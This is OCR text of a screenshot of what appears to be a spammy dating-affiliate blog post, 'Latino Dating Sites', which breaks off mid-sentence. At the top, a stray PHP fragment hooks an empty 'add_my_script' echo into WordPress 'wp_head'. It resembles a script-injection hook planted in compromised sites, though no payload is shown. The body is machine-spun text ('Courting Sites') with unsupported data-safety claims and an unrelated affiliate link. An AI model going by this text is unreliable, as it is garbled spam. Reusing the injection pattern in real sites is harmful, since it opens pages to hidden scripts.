
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Latino Dating Sites
Home
Latino Dating Sites
Latino Dating Sites
May 24, 2023
by
retrend
Latina Ladies On-line Courting Sites A
Number Of Reputable Latina Girls On-line
Courting Sites
Your data is safe with them, and it’s protected using industry-
standard protocols to maintain your
https://hookuprankings.org/ethiopianpersonals-review/
profile
protected from prying eyes (and information leaks). If we speak